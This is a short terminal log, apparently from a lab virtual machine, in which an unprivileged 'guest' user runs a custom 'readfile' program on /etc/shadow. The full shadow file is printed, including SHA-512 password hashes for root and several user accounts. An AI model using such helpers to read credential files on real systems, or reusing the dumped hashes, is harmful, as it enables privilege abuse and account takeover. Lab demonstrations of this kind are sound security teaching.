 [guest@dinikolaev ~]$ ./readfile /etc/shadow
root:$6$uzIWDVIM3DxZGIjE$9qg5cxA6EOTfuNBIIgx2Z0//pL88Kd9wyiGtIFzRrpFV6mzYk7gvNvn
Ysr71YYz64WuASk0wdSMlWw3X133Fx1::0:99999:7:::
bin:*:19347:0:99999:7:::
daemon:*:19347:0:99999:7:::
adm:*:19347:0:99999:7:::
lp:*:19347:0:99999:7:::
sync:*:19347:0:99999:7:::
shutdown:*:19347:0:99999:7:::
halt:*:19347:0:99999:7:::
mail:*:19347:0:99999:7:::
operator:*:19347:0:99999:7:::
games:*:19347:0:99999:7:::
ftp:*:19347:0:99999:7:::
nobody:*:19347:0:99999:7:::
systemd-coredump:!!:19609::::::
dbus:!!:19609::::::
polkitd:!!:19609::::::
avahi:!!:19609::::::
rtkit:!!:19609::::::
libstoragemgmt:!*:19609::::::
systemd-oom:!*:19609::::::
geoclue:!!:19609::::::
tss:!!:19609::::::
cockpit-ws:!!:19609::::::
cockpit-wsinstance:!!:19609::::::
colord:!!:19609::::::
sssd:!!:19609::::::
setroubleshoot:!!:19609::::::
pipewire:!!:19609::::::
flatpak:!!:19609::::::
clevis:!!:19609::::::
gdm:!!:19609::::::
gnome-initial-setup:!!:19609::::::
pesign:!!:19609::::::
sshd:!!:19609::::::
chrony:!!:19609::::::
dnsmasq:!!:19609::::::
tcpdump:!!:19609::::::
dinikolaev:$6$0G3AyU5kR.xSl1jM$M2E7uM4922DFie0dxezgNytTvaK6tvwGKOJieU6XiTVo40HPA
i/CojkdE4j0Qo0ZswzQb8cnS2IHu9mDSSFCw1::0:99999:7:::
vboxadd:!!:19609::::::
guest:$6$etabJ3/NOQ3ix/OV$H01ObUdzNJ14goI7Kw.RN.KQXXft2x7AtaynDbv33XA2.tnf3jPnEi
ezg2f2DJwGC181NZTtt1csS339fZYqt0:19613:0:99999:7:::
guest2:$6$Wxw4hbXdWkXoFwta$24cbNSXNtNRSkEegqlf8vhNcNh0hzoOP/XhO6SfY52WR4OUNIo0PV
mUQKwnccBP6F5Oo9FHfNwx7joom6Xvm5.:19623:0:99999:7:::
[guest@dinikolaev ~]$